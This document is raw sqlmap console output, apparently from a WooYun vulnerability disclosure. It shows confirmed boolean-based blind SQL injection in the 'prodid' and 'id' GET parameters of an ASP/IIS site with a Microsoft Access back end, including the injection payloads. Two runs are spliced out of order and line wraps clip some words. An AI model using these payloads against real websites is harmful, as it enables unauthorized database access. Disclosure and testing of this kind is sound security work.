 false positive
GET parameter 'prodid' is vulnerable. Do you want to keep testing the others
any)? [y/N]
sqlmap identified the following injection points with a total of 254 HTTP(s)
uests:
---
Parameter: prodid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=point_details&prodid=1 AND 8727=8727&id=1
---
[16:48:23] [INFO] testing Microsoft Access
[16:48:24] [INFO] confirming Microsoft Access
[16:48:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:48:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[16:48:24] [INFO] fetched data logged to text files under 'C:\Users\lulsq99\
[16:41:48] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[16:41:51] [INFO] checking if the injection point on GET parameter 'id' is a fa
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N]
sqlmap identified the following injection points with a total of 33 HTTP(s) req
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1323=1323&a=proddetails&prodid=106
---
[16:41:57] [INFO] testing Microsoft Access
[16:41:57] [INFO] confirming Microsoft Access
[16:41:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft Access